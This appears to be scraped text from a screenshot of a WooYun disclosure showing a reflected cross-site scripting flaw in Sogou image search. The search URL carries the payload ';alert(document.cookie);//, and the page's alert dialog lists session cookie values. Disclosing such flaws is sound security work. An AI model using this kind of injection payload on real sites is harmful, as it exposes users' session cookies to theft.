 pic.sogou.com/pics?query=%27%3Balert%28document.cookie%29%3B%
新闻 网页 音乐 图片 视频 地图 知识 购物 更多>>
Sogou搜狗
图片
';alert(document.cookie);//
更多
pic.sogou.com 上的网页显示：
所有尺寸
大
中
小
自定义
全部类型
套图
闪图
头像
SUID=C590CF7C87C50B0A50B46B170001DCEB;
SUV=1354072916502819; ABTEST=0|1354072918|v1;
SSUID=C590CF7CEA1D1C24542FF155B862942D;
JSESSIONID=abcZijHZ3waJY8dqEcfTt; liwidth=2;
screentype=0; picnum=18
确定
搜索结果：
468x325
450x314
www.wooyun.org